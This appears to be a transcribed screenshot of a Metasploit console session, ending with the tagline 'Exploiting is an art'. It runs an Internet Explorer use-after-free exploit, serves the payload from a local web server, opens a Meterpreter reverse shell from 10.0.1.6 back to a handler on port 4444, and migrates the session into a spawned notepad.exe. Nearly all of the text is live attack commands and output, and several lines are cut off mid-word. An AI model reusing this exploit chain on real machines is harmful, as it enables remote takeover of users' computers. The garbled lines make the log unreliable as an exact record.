 + -- --=[ 1196 exploits - 648 auxiliary - 188 post
+ -- --=[ 314 payloads - 30 encoders - 8 nops
msf > use exploit/windows/browser/ie_setmousecapture_uaf
msf exploit(ie_setmousecapture_uaf) > run
[*] Exploit running as background job.
[*] Started reverse handler on 10.0.1.76:4444
[*] Using URL: http://0.0.0.0:8080/FnViQ0Ak
[*]  Local IP: http://10.0.1.76:8080/FnViQ0Ak
[*] Server started.
msf exploit(ie_setmousecapture_uaf) > [*] 10.0.1. _uaf - Checking target requirements...
[*] 10.0.1.6         ie_setmousecapture_uaf - Usi
[*] Sending stage (770048 bytes) to 10.0.1.6
[*] Meterpreter session 1 opened (10.0.1.76:4444 -09-29 22:18:09 -0500
[*] Session ID 1 (10.0.1.76:4444 -> 10.0.1.6:4940 unScript 'migrate -f'
[*] Current server process: rundll32.exe (4036)
[*] Spawning notepad.exe process to migrate to
[+] Migrating to 2480
[+] Successfully migrated to process
msf exploit(ie_setmousecapture_uaf) > sessions
Active sessions
===============
Id  Type                 Information                             Connection
--  ----                 -----------                             ----------
1   meterpreter x86/win32  WIN-6NH0Q8CJQVM\sinn3r @ WIN-6NH0Q8CJQVM  10.0.1.76:4444 -> 10.0.1.6:49405 (10.0.1.6)
msf exploit(ie_setmousecapture_uaf) >
M
Exploiting is an art